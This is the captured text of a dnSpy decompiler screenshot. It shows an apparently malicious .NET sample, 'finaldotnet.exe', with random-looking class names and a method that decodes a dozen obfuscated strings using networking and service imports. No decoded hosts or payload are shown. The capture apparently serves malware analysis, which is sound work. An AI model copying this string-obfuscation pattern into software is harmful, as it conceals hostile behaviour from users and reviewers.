 dnSpy v6.1.8 (64-bit, .NET, Administrator, Debugging)
File Edit View Debug Window Help C# Continue
Assembly Explorer
System.Runtime.Remoting.Metadata.W3cXsd2001
System.Runtime.Remoting.Proxies
System.Runtime.Remoting.Services
System.Runtime.Serialization
System.Runtime.Serialization.Formatters
System.Runtime.Serialization.Formatters.Binary
System.Runtime.Versioning
System.Security
System.Security.AccessControl
System.Security.Claims
System.Security.Cryptography
System.Security.Cryptography.X509Certificates
System.Security.Permissions
System.Security.Policy
System.Security.Principal
System.Security.Util
System.StubHelpers
System.Text
System.Threading
System.Threading.NetCore
System.Threading.Tasks
Windows.Foundation.Diagnostics
Microsoft.VisualBasic (10.0.0.0)
System.ServiceProcess (4.0.0.0)
System.Configuration (4.0.0.0)
System.Xml (4.0.0.0)
SevenzipLib (1.0.0.0)
finaldotnet (0.0.0.0)
finaldotnet.exe
Type References
References
Resources
{ } -
{ } nLST
CnbD @0200000B
fbnY @02000008
gqOr @0200000A
HLXN @02000009
IGtJ @02000005
NOfZ @02000003
UkCb @02000004
uNPH @02000002
Vufy @02000007
WYRg @02000006
uNPH
1 using System;
2 using System.Diagnostics;
3 using System.Net;
4 using System.Security.Cryptography;
5 using System.ServiceProcess;
6 using System.Text;
7 using System.Threading;
8
9 namespace nLST
10 {
11 // Token: 0x02000002 RID: 2
12 public class uNPH
13 {
14 // Token: 0x06000002 RID: 2 RVA: 0x0000205C File Offset: 0x00000000
15 private static void iAus()
16 {
17 ServicePointManager.SecurityProtocol = (SecurityProtocolType)uNPH.AKta(-2652 / sizeof(float) + 722);
18 string value = uNPH.nimo(uNPH.IdcU(CnbD.BfVQ(uNPH.DsCU(294 - sizeof(ConsoleKeyInfo) - 208))));
19 string text = uNPH.nimo(uNPH.DNxe(CnbD.BfVQ(uNPH.SdlL(1 + sizeof(double) + 73))));
20 string text2 = uNPH.nimo(uNPH.yPXu(CnbD.BfVQ(uNPH.Arrp(-1062 / sizeof(ushort) + 629))));
21 string text3 = uNPH.nimo(uNPH.EAUp(CnbD.BfVQ(uNPH.DpxY(147 - sizeof(double) - 51))));
22 string text4 = uNPH.nimo(uNPH.MoKV(CnbD.BfVQ(uNPH.GUSa(181 - sizeof(long) - 146))));
23 string text5 = uNPH.nimo(uNPH.ZAPh(CnbD.BfVQ(uNPH.bKOA(-2616 / sizeof(uint) + 683))));
24 string text6 = uNPH.nimo(uNPH.MDEc(CnbD.BfVQ(uNPH.LIhp(-221 + sizeof(bool) + 273))));
25 string text7 = uNPH.nimo(uNPH.nukU(CnbD.BfVQ(uNPH.vsYI(-11488 / sizeof(decimal) + 797))));
26 string value2 = uNPH.nimo(uNPH.rNTm(CnbD.BfVQ(uNPH.aFrI(2010 / sizeof(short) - 991))));
27 string value3 = uNPH.nimo(uNPH.JNKz(CnbD.BfVQ(uNPH.zANq(-931 - sizeof(sbyte) + 994))));
28 string value4 = uNPH.nimo(uNPH.rNjX(CnbD.BfVQ(uNPH.XQHm(-428 + sizeof(DateTime) + 452))));
29 string value5 = uNPH.nimo(uNPH.izNW(CnbD.BfVQ(uNPH.JEQT(388 + sizeof(bool) - 317))));
100 %
Module Breakpoints
Search
Name Dynamic InMemory Load Order Process AppDomain
*
Locals Module Breakpoints
LoadModule A=1BAF0000 S=00530000 mscorlib.dll